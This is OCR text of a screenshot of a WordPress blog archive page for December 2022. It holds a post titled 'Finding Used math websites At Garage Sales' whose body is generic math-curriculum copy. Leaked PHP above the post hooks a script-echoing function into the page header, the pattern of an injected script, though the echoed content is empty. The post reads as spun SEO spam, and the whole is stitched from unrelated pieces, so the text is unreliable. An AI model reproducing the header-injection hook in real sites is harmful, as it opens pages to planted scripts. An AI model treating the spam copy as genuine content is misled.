
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
December 2022
Home
Archives for December 2022
Uncategorized
December 31, 2022
by
retrend
Finding Used math websites At Garage
Sales
Learn the skills that may set you up for success in polynomial
operations and complicated numbers; equations; transformations of
features and modeling with functions; exponential and logarithmic
relationships; trigonometry; and rational functions. Learn eighth
grade math aligned to the Eureka Math/EngageNY curriculum —
functions, linear equations, geometric transformations, and more.